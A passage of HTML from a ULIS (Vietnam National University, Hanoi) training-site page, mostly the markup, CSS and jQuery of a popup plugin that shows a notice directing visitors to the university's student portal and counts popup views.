					<a href="https://daotao.ulis.vnu.edu.vn/4845_quyet-dinh-trung-tuyen-ctbdnvsp-k5/" class="title" rel="bookmark">4845_Quyết định trúng tuyển CTBDNVSP K5</a>					<a href="https://daotao.ulis.vnu.edu.vn/4845_quyet-dinh-trung-tuyen-ctbdnvsp-k5/#respond" class="comments-number"></a>
				</div>
			</li>
					</ul>
		</div></aside><!-- END .sidebox .widget --><!-- END Sidebar Widgets -->
</section><!-- END .sidebar -->
    </div><!-- END .wrap-template-1 -->

</section><!-- END .container -->

		        <section class="footer-widgets builder mini-disabled clearfix">
        	            <div class="col threecol fw-1 clearfix">
				<aside id="text-2" class="side-box clearfix widget widget_text"><div class="sb-content clearfix">			<div class="textwidget"><div>
<a href="http://ulis.vnu.edu.vn"><img src="https://ulis.vnu.edu.vn/files/uploads/2024/01/ULIS-Footer-2024.png"></a>
<p style="color:white;">
<br>
Địa chỉ: Đường Phạm Văn Đồng -  Quận Cầu Giấy  -  Hà Nội
<br>Tel: (84-4) 37547269
<br>Fax: (84-4)37548057
<br>Email: dhnn@vnu.edu.vn
</p>
</div></div>
		</div></aside><!-- END .sidebox .widget -->            </div><!-- footer - area #1 -->

            <div class="col threecol fw-2 clearfix">
				<aside id="text-3" class="side-box clearfix widget widget_text"><div class="sb-content clearfix">			<div class="textwidget"><center><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fvnu.ulis%2F&tabs&width=340&height=220px&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="220px" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>
</center></div>
		</div></aside><!-- END .sidebox .widget -->            </div><!-- footer - area #2 -->

            <div class="cleardiv"></div>

            <div class="col threecol fw-3 clearfix">
				            </div><!-- footer - area #3 -->

            <div class="col threecol fw-4 clearfix last">
				            </div><!-- footer - area #4 -->
                    </section><!-- END .container .footer-widgets .builder -->
        
        
		<footer id="main-footer" class="footer-wrap mini-disabled clearfix">
    		<aside class="footer-credits">
            	<strong class="copyright">© 2016 Trường Đại học Ngoại ngữ - Đại học Quốc gia Hà Nội.</strong>
                        	</aside><!-- END .footer-credits -->

		</footer><!-- END .footer-wrap -->
    	    </div> <!--END .wrap -->

    
					<div class='ays-pb-modals av_pop_modals_2 ays-pb-close-popup-with-esc ' style='min-width: 100%;'>
                        <input type='hidden' value='fadeIn' id='ays_pb_modal_animate_in_2'>
                        <input type='hidden' value='fadeIn' id='ays_pb_modal_animate_in_mobile_2'>
                        <input type='hidden' value='fadeOut' id='ays_pb_modal_animate_out_2'>
                        <input type='hidden' value='fadeOut' id='ays_pb_modal_animate_out_mobile_2'>
                        <input type='hidden' value='1000' id='ays_pb_animation_close_speed_2'>
                        <input type='hidden' value='1000' id='ays_pb_animation_close_speed_mobile_2'>
                        <label for='ays-pb-modal-checkbox_2' class='ays-pb-visually-hidden-label'>modal-check</label>
						<input id='ays-pb-modal-checkbox_2' class='ays-pb-modal-check' type='checkbox'/>
                        
                        
                <div class='ays-pb-modal ays-pb-modal_2      ays-popup-box-main-box ays-pb-bg-styles_2 ays-pb-border-mobile_2' data-ays-flag='false' style='width: 400px; height: 500px; background-color:#ffffff; color: #000000 !important; border: 1px  solid #ffffff; border-radius: 4px;font-family:inherit;;' >
                    
                    <h2 class='ays_pb_hide_title_on_mobile ays_pb_title_styles_2' style='color:#000000 !important; font-family:inherit; ; font-size: 24px; margin: 0; font-weight: normal; display: none'>Thông báo</h2>
                    
                <div class='ays_content_box' style='padding: 20px'><p><img class="aligncenter wp-image-10118 size-medium" src="https://daotao.ulis.vnu.edu.vn/files/uploads/2025/11/thong-bao-4-300x300.png" alt="" width="200" height="200" /></p>
<p style="text-align: center;">Xin kính mời quý vị truy cập trang</br><br />
<span style="font-size: 20px;"><strong><a href="https://student.ulis.vnu.edu.vn">https://student.ulis.vnu.edu.vn</a> </strong></span></br><br />
để cập nhật thông tin về đào tạo và người học của Nhà trường</p>
</div>
                    
                    <div class='ays-pb-dismiss-ad ays_pb_display_none' data-dismiss='' data-id='2'>
                        <button id='ays_pb_dismiss_ad'>
                            <span class='ays_pb_dismiss_ad_text_pc'>Dismiss ad</span>
                            <span class='ays_pb_dismiss_ad_text_mobile'>Dismiss ad</span>
                        </button>
                    </div>
                    <p class='ays_pb_timer   ays_pb_timer_2'>This will close in  <span data-seconds='0' data-ays-seconds='0' data-ays-mobile-seconds='0'>0</span> seconds</p>
                    <div class='ays-pb-modal-close  ays-pb-modal-close_2 ays-pb-close-button-delay ays_pb_pause_sound_2' style='color: #000000 !important; font-family:inherit;transform:scale(1); padding: 0px' data-toggle='tooltip' title=''></div>
                </div><script>
                    document.addEventListener('DOMContentLoaded', function() {if (window.innerWidth < 768) { jQuery(document).find('.ays-pb-modal_2').css({'top': '0', 'right': '0', 'bottom': '0', 'left': '0'}); } else { jQuery(document).find('.ays-pb-modal_2').css({'top': '0', 'right': '0', 'bottom': '0', 'left': '0'}); }});
                </script><div id='ays-pb-screen-shade_2' overlay='overlay_2' data-mobile-overlay='false'></div>
                        <input type='hidden' class='ays_pb_delay_2' value='0'/>
                        <input type='hidden' class='ays_pb_delay_mobile_2' value='0'/>
                        <input type='hidden' class='ays_pb_scroll_2' value='0'/>
                        <input type='hidden' class='ays_pb_scroll_mobile_2' value='0'/>
                        <input type='hidden' class='ays_pb_abt_2' value='both'/>
					</div>                   
                    <style>
                        .ays-pb-modal_2{
                            
                            max-height: none;
                        }

                        .ays-pb-modal_2, .av_pop_modals_2 {
                            display:none;
                        }
                        .ays-pb-modal-check:checked ~ #ays-pb-screen-shade_2 {
                            opacity: 0.5;
                            pointer-events: auto;
                        }

                        .ays_notification_window.ays-pb-modal_2 .ays_pb_notification_logo img {
                            width: 100%;
                            max-width: 100px;
                            min-width: 50px;
                            max-height: none;
                            min-height: auto;
                            object-fit: cover;
                            border-radius: unset
                        }

                        .ays_notification_window.ays-pb-modal_2 div.ays_pb_notification_button_1 button {
                            background: #F66123;
                            color: #FFFFFF;
                            font-size: 15px;
                            font-weight: normal;
                            border-radius: 6px;
                            border: none;
                            padding: 12px 32px;
                            transition: 0.3s;
                            box-shadow: none;
                            letter-spacing: 0;
                            text-transform: none;
                            text-decoration: none;
                        }

                        .ays_notification_window.ays-pb-modal_2 div.ays_pb_notification_button_1 button:hover {
                            background: #F66123;
                            color: #FFFFFF;
                        }

                        .ays-pb-modal_2.ays-pb-bg-styles_2:not(.ays_winxp_window, .ays_template_window),
                        .ays_winxp_content.ays-pb-bg-styles_2,
                        footer.ays_template_footer.ays-pb-bg-styles_2 div.ays_bg_image_box {
                            
                        }

                        .ays-pb-modal_2.ays_template_window {
                            
                        }

                        .ays_cmd_window {
                            background-color: rgba( 255,255,255,0.85 );
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-underscore {
                            background-color: black;
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-indicator {
                            background-color: transparent;
                        }

                        .ays-pb-modal_2 .ays_pb_description > *, 
                        .ays-pb-modal_2 .ays_pb_timer,
                        .ays-pb-modal_2 .ays_content_box p,
                        .ays-pb-modal_2 .ays-pb-dismiss-ad > button#ays_pb_dismiss_ad{
                            color: #000000;
                            font-family: inherit;
                        }

                        .ays-pb-modal_2 .close-image-btn{
                            color: #000000 !important;
                        }    

                        .ays-pb-modal_2 .close-image-btn:hover,
                        .ays-pb-modal_2 .close-template-btn:hover{
                            color: #000000 !important;
                        }    

                        .ays-pb-modal_2 .ays_pb_material_close_circle_icon{
                            fill: #000000 !important;
                        }

                        .ays-pb-modal_2 .ays_pb_material_close_circle_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        .ays-pb-modal_2 .ays_pb_material_close_icon{
                            fill: #000000 !important;
                        }
                        
                        .ays-pb-modal_2 .ays_pb_material_close_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        #ays-pb-screen-shade_2 {
                            opacity: 0;
                            background: rgb(0,0,0);
                            position: absolute;
                            left: 0;
                            right: 0;
                            top: 0;
                            bottom: 0;
                            pointer-events: none;
                            transition: opacity 0.8s;
                            ;
                        }

                        .ays-pb-modal_2.fadeIn{
                            animation-duration: 1s !important;
                        }
                        .ays-pb-modal_2.fadeOut {
                            animation-duration: 1s !important;
                        }

                        .ays-pb-disable-scroll-on-popup{
                             
                            
                        }
                        .ays_lil_window .ays_lil_main,
                        .ays_window.ays-pb-modal_2 .ays_pb_description,
                        .ays_win98_window.ays-pb-modal_2 .ays_pb_description,
                        .ays_cmd_window.ays-pb-modal_2 .ays_pb_description,
                        .ays_winxp_window.ays-pb-modal_2 .ays_pb_description,
                        .ays_ubuntu_window.ays-pb-modal_2 .ays_pb_description{
                            
                        }
                        
                        .ays-pb-modals .ays-pb-modal_2 .ays_pb_description + hr{
                            
                        }

                        .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_lil_head, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_topBar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_topbar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_tools, .ays-pb-modal_2 .ays_winxp_title-bar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_win98_head, .ays-pb-modal_2 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_cmd_window-cursor, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_folder-info.ays_pb_timer_2, .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_2{
                            
                            
                        }
                        .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_2{
                            
                        }
                        .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_pb_description ~ ays-pb-modal .ays_pb_description{
                            
                        }

                        .ays-pb-modal_2 .ays-pb-modal-close_2:hover .close-lil-btn {
                            transform: rotate(180deg) scale(1) !important;
                            padding: 0 !important;
                        }

                        .ays_pb_hide_timer_on_pc {
                            visibility: hidden;
                        }

                        @media screen and (max-width: 768px){
                            .ays-pb-modal_2{
                                width: 100% !important;
                                max-width: 100% !important;
                                height : 500px !important;
                                box-shadow: unset !important;
                                box-sizing: border-box;
                                max-height: none;
                            }

                            .ays_notification_window.ays-pb-modal_2 .ays_pb_notification_logo img {
                                width: 100%;
                                max-width: 100px;
                                min-width: 50px;
                            }

                            .ays_notification_window.ays-pb-modal_2 div.ays_pb_notification_button_1 button {
                                font-size: 15px;
                                font-weight: normal;
                                letter-spacing: 0;
                            }

                            .ays_template_head,.ays_lil_head{
                                background-color: #ffffff !important;
                            }

                            .ays_cmd_window {
                                background-color: rgba( 255,255,255,0.85 );
                            }

                            #ays-pb-screen-shade_2 {
                                background: rgb(0,0,0);
                            }

                            .ays-pb-modal_2.ays-pb-bg-styles_2:not(.ays_winxp_window, .ays_template_window),
                            .ays_winxp_content.ays-pb-bg-styles_2,
                            footer.ays_template_footer.ays-pb-bg-styles_2 div.ays_bg_image_box {
                                background-image: unset !important
                            }

                            .ays-pb-modal_2.ays_template_window {
                                
                            }

                            .ays-pb-bg-styles_2 {
                                background-color: #ffffff !important;
                            }

                            .ays-pb-border-mobile_2 {
                                border : 1px solid #ffffff !important;
                                border-radius: 4px !important;
                            }

                            .ays_pb_title_styles_2 {
                                text-shadow: unset !important;
                            }

                            .ays-pb-modal_2  .ays_pb_description > p{
                                word-break: break-word !important;
                                word-wrap: break-word;
                            }

                            .ays-pb-modal_2  .ays_pb_description {
                                font-size: 13px !important;
                                text-align: left !important;
                            }

                            .ays-pb-modal_2.ays_template_window p.ays_pb_timer.ays_pb_timer_2{
                                right: 20%;bottom:0;
                            }

                            .ays-pb-modal_2 div.ays_image_content p.ays_pb_timer.ays_pb_timer_2,
                            .ays-pb-modal_2.ays_minimal_window p.ays_pb_timer.ays_pb_timer_2,
                            .ays-pb-modal_2.ays_video_window p.ays_pb_timer.ays_pb_timer_2{
                                bottom: px !important;
                            }

                            .ays-pb-modal_2.ays_template_window footer.ays_template_footer{
                                flex-direction: column;align-items: center;justify-content: start;
                            }

                            .ays-pb-modal_2.ays_template_window div.ays_bg_image_box{
                                width:100%; height:180px;
                            }

                            #ays-pb-screen-shade_2 {
                                -webkit-backdrop-filter: none;
                backdrop-filter: none;
                opacity:0.5 !important;;
                            }

                            .ays-pb-modal_2.fadeIn{
                                animation-duration: 1s !important;
                            }
                            .ays-pb-modal_2.fadeOut {
                                animation-duration: 1s !important;
                            }

                            .ays-pb-disable-scroll-on-popup{
                                overflow:auto !important; 
                                overflow-y: auto !important
                            }

                            .ays-pb-modals .ays-pb-modal_2 .ays_pb_description + hr{
                                display:block;
                            }

                            .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_lil_head, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_topBar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_topbar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_tools, .ays-pb-modal_2 .ays_winxp_title-bar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_win98_head, .ays-pb-modal_2 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_cmd_window-cursor, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_folder-info.ays_pb_timer_2, .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_2{
                                position:sticky;
                                width:auto
                            }

                            .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_pb_description ~ ays-pb-modal .ays_pb_description{
                                padding:0;
                            }

                            .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_2{
                                bottom:6px
                            }

                            .ays_lil_window .ays_lil_main,
                            .ays_window.ays-pb-modal_2 .ays_pb_description,
                            .ays_win98_window.ays-pb-modal_2 .ays_pb_description,
                            .ays_cmd_window.ays-pb-modal_2 .ays_pb_description,
                            .ays_winxp_window.ays-pb-modal_2 .ays_pb_description,
                            .ays_ubuntu_window.ays-pb-modal_2 .ays_pb_description{
                                margin-top: 0;
                            }

                            .ays_pb_hide_timer_on_pc {
                                visibility: visible;
                            }

                            .ays_pb_hide_timer_on_mobile {
                                visibility: hidden !important;
                            }
                        }
                    </style>
                    
                <script>
                    document.addEventListener('DOMContentLoaded', function() {
                        (function( $ ) {
                            'use strict';
                            let pbViewsFlag_2 = true;
                            if ('default' == 'notification') {
                                $(document).find('.ays-pb-modals').prependTo($(document.body));
                            } else {
                                $(document).find('.ays-pb-modals:not(.ays-pb-modals.ays-pb-notification-modal)').appendTo($(document.body));
                            }
                            let isMobile = false;
                            let closePopupOverlay = 0;
                            let isPageScrollDisabled = 0;
                            let checkAnimSpeed = 1;
                            let ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_2').val();
                            let ays_pb_effectIn_2 = $(document).find('#ays_pb_modal_animate_in_2').val();
                            let ays_pb_effectOut_2 = $(document).find('#ays_pb_modal_animate_out_2').val();
                            if (window.innerWidth < 768) {
                                isMobile = true;
                                closePopupOverlay = 0;
                                isPageScrollDisabled = 0;
                                checkAnimSpeed = 1;
                                ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_mobile_2').val();
                                ays_pb_effectIn_2 = $(document).find('#ays_pb_modal_animate_in_mobile_2').val();
                                ays_pb_effectOut_2 = $(document).find('#ays_pb_modal_animate_out_mobile_2').val();
                            }
                            let ays_pb_delayOpen_2 = parseInt($(document).find('.ays_pb_delay_2').val());
                            let ays_pb_scrollTop_2 = parseInt($(document).find('.ays_pb_scroll_2').val());
                            if (isMobile) {
                                if (0) {
                                    ays_pb_scrollTop_2= parseInt($(document).find('.ays_pb_scroll_mobile_2').val());
                                }

                                if (0) {
                                    ays_pb_delayOpen_2 = parseInt($(document).find('.ays_pb_delay_mobile_2').val());
                                }
                            }
                            let time_pb_2 = $(document).find('.ays_pb_timer_2 span').data('seconds'),
                                ays_pb_animation_close_seconds = (ays_pb_animation_close_speed / 1000);
                            if( ays_pb_delayOpen_2 == 0 &&  ays_pb_scrollTop_2 == 0){
                                $(document).find('.av_pop_modals_2').css('display','block');
                            }

                            if (window.innerWidth < 768) {
                                var mobileTimer = +$(document).find('.ays_pb_timer_2 span').attr('data-ays-mobile-seconds');
                                $(document).find('.ays_pb_timer_2 span').html(mobileTimer);
                                time_pb_2 = mobileTimer;
                            }

                            ays_pb_animation_close_speed = parseFloat(ays_pb_animation_close_speed) - 50;

                            $(document).find('.ays_pb_music_sound').css({'display':'none'});
                            if(time_pb_2 !== undefined){
                                if(time_pb_2 !== 0){
                                    $(document).find('#ays-pb-modal-checkbox_2').trigger('click');
                                    if(ays_pb_scrollTop_2 == 0){
                                        var ays_pb_flag =  true;
                                        $(document).find('.ays-pb-modal_2').css({
                                            'animation-duration': ays_pb_animation_close_seconds + 's'
                                        });
                                        let timer_pb_2 = setInterval(function(){
                                            let newTime_pb_2 = time_pb_2--;
                                            $(document).find('.ays_pb_timer_2 span').text(newTime_pb_2);
                                            if(newTime_pb_2 <= 0){
                                                $(document).find('.ays-pb-modal-close_2').trigger('click');
                                                $(document).find('.ays-pb-modal_2').attr('class', 'ays-pb-modal ays-pb-modal_2  ays-pb-bg-styles_2 ays-pb-border-mobile_2 '+ays_pb_effectOut_2);
                                                if(ays_pb_effectOut_2 != 'none'){
                                                    setTimeout(function(){ 
                                                        $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                        $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                    }, ays_pb_animation_close_speed);
                                                }else{
                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                    $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                }
                                                
                                                clearInterval(timer_pb_2);
                                            }
                                            $(document).find('.ays-pb-modal-close_2').one('click', function(){
                                                if (pbViewsFlag_2) {
                                                    var pb_id = 2;

                                                    $.ajax({
                                                        url: pbLocalizeObj.ajax,
                                                        method: 'POST',
                                                        dataType: 'text',
                                                        data: {
                                                            id: pb_id,
                                                            action: 'ays_increment_pb_views',
                                                        },
                                                    });

                                                    pbViewsFlag_2 = false;
                                                }
                                                $(document).find('.av_pop_modals_2').css('pointer-events', 'none');
                                                $(document).find('.ays-pb-modal_2').attr('class', 'ays-pb-modal    ays-pb-modal_2  ays-pb-bg-styles_2 ays-pb-border-mobile_2 '+ays_pb_effectOut_2);
                                                $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                    var key = /https:\/\/www.youtube.com/;
                                                    var src = $(this).attr('src');
                                                    $(this).attr('src', $(this).attr('src'));
                                                });
                                                $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                    if(typeof $(this).get(0) != 'undefined'){
                                                        if ( ! $(this).get(0).paused ) {
                                                            $(this).get(0).pause();
                                                        }
                                                    }
                                                });
                                                $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                    if(typeof $(this).get(0) != 'undefined'){
                                                        if ( ! $(this).get(0).paused ) {
                                                            $(this).get(0).pause();
                                                        }
                                                    }
                                                });
                                                var close_sound_src = $(document).find('#ays_pb_close_sound_2').attr('src');
                                                if(checkAnimSpeed && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                    if(checkAnimSpeed !== 0){
                                                        var playPromise = $(document).find('#ays_pb_close_sound_2').get(0).play();
                                                        if (playPromise !== undefined) {
                                                            playPromise.then(function() {
                                                                audio.pause();
                                                            }).catch(function(error) {
                                                                
                                                            });
                                                        }
                                                    }
                                                }
                                                if(ays_pb_effectOut_2 != 'none'){
                                                    setTimeout(function(){
                                                        $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                        $(document).find('.av_pop_modals_2').css('display', 'none');
                                                        $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                        if($('#ays_pb_close_sound_2').get(0) != undefined){
                                                            if(!$('#ays_pb_close_sound_2').get(0).paused){
                                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_2').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }    
                                                    }, ays_pb_animation_close_speed);  
                                                }else{
                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                    $(document).find('.av_pop_modals_2').css('display', 'none');
                                                    $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                    if($('#ays_pb_close_sound_2').get(0) != undefined){
                                                        if(!$('#ays_pb_close_sound_2').get(0).paused){
                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                            var audio = $('#ays_pb_close_sound_2').get(0);
                                                            audio.pause();
                                                            audio.currentTime = 0;
                                                        }
                                                    }    
                                                }
                                                
                                                $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none'});
                                                clearInterval(timer_pb_2);
                                            });
                                            $(document).on('keydown', function(event) { 
                                                if('1' && ays_pb_flag){
                                                    var escClosingPopups = $(document).find('.ays-pb-close-popup-with-esc:visible');
                                                    if (event.keyCode == 27) {
                                                        var topmostPopup = escClosingPopups.last();
                                                        topmostPopup.find('.ays-pb-modal-close_2').trigger('click');
                                                    } 
                                                } else {
                                                    ays_pb_flag = true;
                                                }
                                                ays_pb_flag = false;
                                            });
                                        },1000); 
                                        if(closePopupOverlay && 'On' == 'On'){
                                            $(document).find('.av_pop_modals_2').on('click', function(e) {
                                                var pb_parent = $(this);
                                                var pb_div = $(this).find('.ays-pb-modal_2');
                                                if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                                    $(document).find('.ays-pb-modal-close_2').click();
                                                }
                                            });
                                        }
                                    }
                                } else {
                                     $(document).find('.ays_pb_timer_2').css('display','none');
                                     $(document).find('.ays-pb-modal_2').css({
                                        'animation-duration': ays_pb_animation_close_seconds + 's'
                                     }); 
                                     $(document).find('.ays-pb-modal-close_2').one('click', function(){
                                        if (pbViewsFlag_2) {
                                            var pb_id = 2;

                                            $.ajax({
                                                url: pbLocalizeObj.ajax,
                                                method: 'POST',
                                                dataType: 'text',
                                                data: {
                                                    id: pb_id,
                                                    action: 'ays_increment_pb_views',
                                                },
                                            });

                                            pbViewsFlag_2 = false;
                                        }
                                        $(document).find('.av_pop_modals_2').css('pointer-events', 'none');
                                        $(document).find('.ays-pb-modal_2').attr('class', 'ays-pb-modal     ays-pb-modal_2  ays-pb-bg-styles_2 ays-pb-border-mobile_2 '+ays_pb_effectOut_2);
                                        $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                            var key = /https:\/\/www.youtube.com/;
                                            var src = $(this).attr('src');
                                            $(this).attr('src', $(this).attr('src'));
                                        });
                                        $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }
                                            }
                                        });
                                        $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }
                                            }
                                        });
                                        if(ays_pb_effectOut_2 != 'none'){
                                            setTimeout(function(){
                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                $(document).find('.av_pop_modals_2').css('display', 'none');
                                                $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                if($('#ays_pb_close_sound_2').get(0) != undefined){
                                                    if(!$('#ays_pb_close_sound_2').get(0).paused){
                                                        $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                        var audio = $('#ays_pb_close_sound_2').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                    }
                                                }   
                                            }, ays_pb_animation_close_speed);  
                                        }else{
                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                            $(document).find('.av_pop_modals_2').css('display', 'none');
                                            $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                            if($('#ays_pb_close_sound_2').get(0) != undefined){
                                                if(!$('#ays_pb_close_sound_2').get(0).paused){
                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                    var audio = $('#ays_pb_close_sound_2').get(0);
                                                    audio.pause();
                                                    audio.currentTime = 0;
                                                }
                                            }   
                                        }
                                        
                                        $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none'});
                                     });
                                }
                            }
                            let count = 0;
                            if( ays_pb_scrollTop_2 !== 0 ){
                                $(window).scroll(function() {
                                    if(($(this).scrollTop() >= ays_pb_scrollTop_2) && (count === 0)) {
                                        count++;
                                        if( ays_pb_delayOpen_2 !== 0 ){                        
                                            $(document).find('.ays-pb-modal_2').css('animation-delay', ays_pb_delayOpen_2/1000);
                                            setTimeout(function(){
                                                $(document).find('.av_pop_modals_2').css('display','block');
                                                $(document).find('.ays-pb-modal_2').addClass(ays_pb_effectIn_2);
                                                $(document).find('.ays-pb-modal_2').css('display', 'block');
                                                if (window.innerWidth < 768 && $(document).find('#ays-pb-screen-shade_2').attr('data-mobile-overlay') == 'true') {
                                                    $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0.5'});
                                                }
                                                else{
                                                    $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0.500000'});
                                                }

                                                $(document).find('.ays-pb-modal-check_2').prop('checked', true);
                                            }, ays_pb_delayOpen_2);
                                        }else{
                                            $(document).find('.av_pop_modals_2').css('display','block');
                                            $(document).find('.ays-pb-modal_2').addClass(ays_pb_effectIn_2);
                                            $(document).find('.ays-pb-modal_2').css('display', 'block');
                                            
                                            if (window.innerWidth < 768 && $(document).find('#ays-pb-screen-shade_2').attr('data-mobile-overlay') == 'true') {
                                                $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0.5'});
                                            }
                                            else{
                                                $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0.500000'});
                                            }

                                            $(document).find('.ays-pb-modal-check_2').prop('checked', true);
                                        }
                                        if('false' == 'true' && window.innerWidth < 768){
                                            if(0 != 0 && 'off' != 'on'){
                                                let close_button_delay_for_mobile = 0;
                                                if (ays_pb_delayOpen_2 != 0) {
                                                    close_button_delay_for_mobile += Math.floor(ays_pb_delayOpen_2);
                                                }
                                                $(document).find('.ays-pb-modal-close_2').css({'display': 'none'});
                                                setTimeout(function(){ 
                                                    $(document).find('.ays-pb-modal-close_2').css({'display': 'block'});
                                                }, close_button_delay_for_mobile );
                                            }
                                        }
                                        else  {
                                            if(0 != 0 && 'off' != 'on'){
                                                let close_button_delay = 0;
                                                if (ays_pb_delayOpen_2 != 0) {
                                                close_button_delay += Math.floor(ays_pb_delayOpen_2);
                                                }
                                                $(document).find('.ays-pb-modal-close_2').css({'display': 'none'});
                                                setTimeout(function(){ 
                                                    $(document).find('.ays-pb-modal-close_2').css({'display': 'block'});
                                                }, close_button_delay );
                                            }
                                        }
                                        
                                        if(0 != 0){
                                            $(document).find('.ays-pb-modal_2').css({
                                                'animation-duration': ays_pb_animation_close_seconds + 's'
                                            });
                                            let timer_pb_2 = setInterval(function(){
                                                let newTime_pb_2 = time_pb_2--;
                                                $(document).find('.ays_pb_timer_2 span').text(newTime_pb_2);
                                                if(newTime_pb_2 <= 0){
                                                    $(document).find('.ays-pb-modal-close_2').trigger('click');
                                                    $(document).find('.ays-pb-modal_2').attr('class', 'ays-pb-modal ays-pb-modal_2   '+ays_pb_effectOut_2);
                                                    if(ays_pb_effectOut_2 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                            $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                        }, ays_pb_animation_close_speed);
                                                    }else{
                                                        $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                        $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                    }
                                                    
                                                    clearInterval(timer_pb_2);
                                                }
                                                $(document).find('.ays-pb-modal-close_2').one('click', function(){
                                                    if (pbViewsFlag_2) {
                                                        var pb_id = 2;

                                                        $.ajax({
                                                            url: pbLocalizeObj.ajax,
                                                            method: 'POST',
                                                            dataType: 'text',
                                                            data: {
                                                                id: pb_id,
                                                                action: 'ays_increment_pb_views',
                                                            },
                                                        });

                                                        pbViewsFlag_2 = false;
                                                    }
                                                    $(document).find('.av_pop_modals_2').css('pointer-events', 'none');
                                                    $(document).find('.ays-pb-modal_2').attr('class', 'ays-pb-modal    ays-pb-modal_2   ays-pb-bg-styles_2 ays-pb-border-mobile_2 '+ays_pb_effectOut_2);
                                                    $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                        var key = /https:\/\/www.youtube.com/;
                                                        var src = $(this).attr('src');
                                                        $(this).attr('src', $(this).attr('src'));
                                                    });
                                                    $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                        if(typeof $(this).get(0) != 'undefined'){
                                                            if ( ! $(this).get(0).paused ) {
                                                                $(this).get(0).pause();
                                                            }
                                                        }
                                                    });
                                                    $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                        if(typeof $(this).get(0) != 'undefined'){
                                                            if ( ! $(this).get(0).paused ) {
                                                                $(this).get(0).pause();
                                                            }
                                                        }
                                                    });
                                                    if(ays_pb_effectOut_2 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                            $(document).find('.av_pop_modals_2').css('display', 'none');
